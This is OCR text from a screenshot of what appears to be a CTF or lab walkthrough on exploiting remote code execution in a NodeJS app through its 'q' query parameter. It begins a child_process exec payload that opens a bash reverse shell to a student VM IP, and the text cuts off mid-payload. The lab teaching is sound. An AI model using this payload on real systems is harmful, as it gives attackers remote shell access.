
This NodeJS application is vulnerable to
remote code execution (RCE) in
GET
q
parameter. Access the endpoint using
http://CTFVMIP/?q="docker"
To exploit this RCE, we will be using below
payload. Here
need to replace
192.168.56.3
with your student VM IP
require(
"child_process"
).
exec
(
'bash -c "bash -i >%2